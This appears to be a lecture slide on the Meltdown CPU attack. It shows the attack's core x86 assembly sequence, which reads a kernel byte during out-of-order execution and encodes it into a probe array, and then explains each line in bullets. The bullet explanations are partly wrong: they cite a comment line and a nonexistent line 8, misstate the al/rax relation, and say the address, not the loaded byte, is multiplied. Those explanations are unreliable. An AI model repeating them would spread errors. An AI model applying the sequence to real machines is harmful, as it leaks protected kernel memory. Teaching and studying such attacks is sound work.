 Meltdown : Core Sequence

1 ; rcx = kernel address
2 ; rbx = probe array
3 retry:
4 mov al, byte [rcx]
5 shl rax, 0xc
6 jz retry
7 mov rbx, qword [rbx + rax]

• Line 1 reads an inaccessible address
▫ Should throw an exception but is delayed due to out-of-order execution
• Line 4 copies the byte in the kernel address into al
▫ This should not happen but does happen!
• The register al is rax
• Line 5 multiplies the address with 4096
• Line 8 accesses the location pointed by rbx+rax